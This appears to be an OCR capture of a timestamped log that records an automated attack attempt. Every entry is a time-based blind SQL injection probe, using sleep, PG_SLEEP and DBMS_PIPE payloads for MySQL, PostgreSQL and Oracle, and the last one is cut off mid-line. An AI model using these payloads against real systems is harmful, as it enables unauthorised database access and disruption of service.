
(19/07/2024 08:34)
-1" OR 2+460-460-1=0+0+0+1 --
(19/07/2024 08:34)
if(now()=sysdate(),sleep(15),0)
(19/07/2024 08:35)
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(19/07/2024 08:39)
-5 OR 41=(SELECT 41 FROM PG_SLEEP(15))--
(19/07/2024 08:40)
-5) OR 467=(SELECT 467 FROM PG_SLEEP(15))--
(19/07/2024 08:40)
-1)) OR 165=(SELECT 165 FROM PG_SLEEP(15))--
(19/07/2024 08:41)
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99)